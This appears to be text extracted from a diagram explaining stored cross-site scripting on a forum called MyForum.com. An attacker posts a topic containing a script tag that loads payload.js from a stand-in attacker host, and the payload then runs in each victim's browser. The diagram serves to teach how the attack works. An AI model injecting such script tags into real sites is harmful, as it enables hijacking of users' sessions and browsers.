 MyForum.com
Attacker
New topic:
<script src=http://attackersite.com/payload.js></script>
Message:
<SCRIPT SRC="javascript:Function(variable)</SCRIPT>
1
One time
MyForum.com web server
Victims
2
Load forum topics
3
Get a listing containing the malicious topic
General Discussion
Have something you want to say, but it doesn't fit in any of
the other boards? Post it here, but remember, keep it clean.
<script src=http://attackersite/payload.js></script>
Click here to see
Multiple times, until the XSS condition is resolved